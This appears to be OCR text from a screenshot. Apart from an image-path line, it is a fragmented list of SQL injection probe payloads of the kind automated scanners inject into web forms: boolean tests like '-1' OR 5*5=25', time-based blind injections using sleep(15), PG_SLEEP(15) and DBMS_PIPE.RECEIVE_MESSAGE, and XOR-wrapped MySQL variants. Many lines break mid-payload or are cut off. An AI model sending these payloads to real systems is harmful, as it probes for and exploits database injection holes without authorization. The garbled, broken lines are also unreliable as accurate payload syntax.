
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='